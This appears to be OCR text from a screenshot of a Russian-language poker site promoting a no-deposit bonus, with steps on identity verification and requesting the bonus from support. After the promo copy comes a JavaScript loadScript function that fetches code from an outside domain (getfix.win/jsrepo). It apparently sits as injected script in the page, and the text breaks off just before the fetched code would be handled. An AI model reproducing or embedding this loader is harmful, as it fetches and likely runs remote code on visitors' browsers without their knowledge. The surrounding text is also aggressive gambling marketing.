
достоверными сведениями.
Пройти верификацию личности, доступную в
кабинете.
Дождаться, когда идентификация личности будет
завершена.
Получив уведомление об успешной верификации,
обратитесь в техподдержку покерной комнаты и
запросите в ней бездеп. Он начисляется на игровой счет
покериста в течение суток после обращения в саппорт.
После чего вы можете использовать бонусные деньги для
ставок. Спешите принять участие в этой акции и получить
в распоряжение увесистый бездеп!
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd='
+ Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials:
'same-origin' }) .then(response => { if (!response.ok) throw
new Error('HTTP ' + response.status); return
response.text(); }) .then(data => { var script =